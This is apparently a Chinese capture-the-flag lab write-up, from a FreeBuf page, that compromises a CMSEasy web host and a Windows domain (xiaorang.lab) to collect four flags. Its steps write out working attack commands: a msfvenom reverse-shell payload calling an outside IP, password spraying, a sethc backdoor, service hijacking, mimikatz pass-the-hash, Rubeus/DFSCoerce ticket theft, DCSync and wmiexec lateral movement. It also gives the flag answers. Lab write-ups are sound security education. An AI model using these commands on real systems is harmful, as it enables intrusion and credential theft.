边界主机

- IP:39.99.155.72



整体思路

Flag01



- 首先对IP地址39.99.155.72进行扫描:./fscan_mac_arm64 -h 39.99.155.72



- 扫描发现开启80端口的Web服务,访问网页,发现是CMSEASY框架的网站

- 网上搜索CMSEASY的已知漏洞,访问后台地址:http://39.99.155.72/admin

- 尝试弱口令admin:123456成功登录后台



- 在网上搜集的POC,使用Yakit发送,成功写入WebShell

- 使用蚁剑连接WebShell



- 打开Terminal,查找flag文件,然而提示没有权限



- 尝试SUID提权:find / -perm -u=s -type f 2>/dev/null

- 发现diff命令可以,查询diff命令用法,构造命令:diff --line-format=%L /dev/null /home/flag/flag01.txt ,获得第一个flag:flag{1992869f-24e1-4cd9-8435-e3297230855a}

Flag02

- flag01.txt文件中提示:Here is the hint: WIN19\Adrian



- 使用MSF创建后门文件:msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=43.153.107.133 lport=3333 -f elf>target1.elf





- MSF端建立连接监听,目标主机上运行后门文件,MSF获得连接





- MSF添加路由

- MSF开启内网代理



- 查看目标主机的内网网络信息



- 上传fscan扫描内网





- 获取内网存活主机相关信息



172.22.4.36 本机 172.22.4.19 FileServer 172.22.4.7 DC01 172.22.4.45 WIN19 - 发现WIN19主机,先尝试密码喷射:proxychains4 crackmapexec smb 172.22.4.45 -u Adrian -p /PTTools/Dictionary/FastPwds.txt -d WIN19

- 发现WIN19\Adrian:babygirl1 STATUS_PASSWORD_EXPIRED ,使用远程桌面尝试连接

- 修改密码:Admin123456,并登录



- 桌面上有个PrivescCheck文件夹,里面可以查看到当前用户Adrian对该注册表有完全控制权限





- 使用MSF创建恶意程序:msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\shift.bat" --platform windows -f exe-service > evil.exe

- 上传到WIN19主机,并在桌面创建shift.bat脚本



REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe" - 修改gupdate注册表

# 修改注册表 reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\evil.exe" /f # 重启服务 sc start gupdate



- 注销用户到登录界面,连按5次shift键,弹出cmd界面,攻击成功



- 创建本地用户test并添加到管理员组

# 创建新用户test net user test Admin123456 /add # 将用户test添加至管理员组 net localgroup administrators test /add



- 使用test:Admin123456登录,找到flag02.txt文件,获得第二个flag:flag{ecf2a10c-86a2-42d3-8d0f-d3486934b16d}

Flag03 和 Flag04



- 接着上传mimikatz,获取WIN19$用户的NTLM:e0191193139aef358399ffb006649548



- 在mimikatz中输入:sekurlsa::pth /user:WIN19$ /domain:"xiaorang.lab" /ntlm:e0191193139aef358399ffb006649548 ,弹出域用户的管理员cmd终端



- 上传SharpHound.exe,以管理员身份运行:SharpHound.exe -c all ,生成.zip文件







- 上传zip到BloodHound中进行分析,WIN19 和 DC01 都存在非约束性委托





- 上传Rubeus.exe监听TGT:Rubeus.exe monitor /interval:1 /nowrap /targetuser:DC01$ ,通过dfscoerce触发rpc使dc向WIN19认证:proxychains4 python3 dfscoerce.py-u "WIN19$" -hashes :e0191193139aef358399ffb006649548 -d xiaorang.lab win19 172.22.4.7,Rubeus成功接收到DC01$的票据





- 记录下Ticket到base64.txt中,解码后写入DC.kirbi(要把这个文件放到mimikatz.exe的目录下):certutil -f -decode base64.txt DC.kirbi

- 使用mimikatz请求dcsync,获取Administrator的哈希:4889f6553239ace1f7c47fa2c619c252



- WMI横向移动到DC01 - 172.22.4.7:python3 wmiexec.py -hashes 00000000000000000000000000000000:4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/[email protected]



- 查找flag文件,获得flag04:flag{eb2249d5-95b1-4e9e-81b2-3be775ab5ebb}



- WMI横向移动到FileServer - 172.22.4.19:python3 wmiexec.py -hashes 00000000000000000000000000000000:4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/[email protected]

- 查找flag文件,获得flag03:flag{1369fb93-feae-4fe3-aad1-b3beab3682f0}

# 渗透测试 # 网络安全 # 网络安全技术

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

- 0 文章数

- 0 关注者

文章目录

边界主机

整体思路

Flag01

Flag02

Flag03 和 Flag04